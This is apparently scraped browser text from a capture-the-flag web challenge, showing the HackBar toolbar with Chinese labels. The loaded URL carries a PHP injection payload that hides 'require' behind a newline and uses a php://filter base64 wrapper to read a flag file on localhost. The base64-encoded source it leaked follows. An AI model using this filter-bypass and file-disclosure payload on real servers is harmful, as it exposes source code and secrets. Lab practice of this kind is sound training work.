 Load URL
http://localhost/cmd/web33.php?c=require%0a$_GET[123]?>&123=php://filter/convert.base64-encode/resource=flag
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace A
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
PD9waHANCiRmbGFnID0gImZsYWd7ZjUzMzNjM2QtN2I5MS00NDgyLTgyOGEtZGY5ZGEwNTE1YTJkfSI7DQplY2hvKCJ0aGlzIGlzIO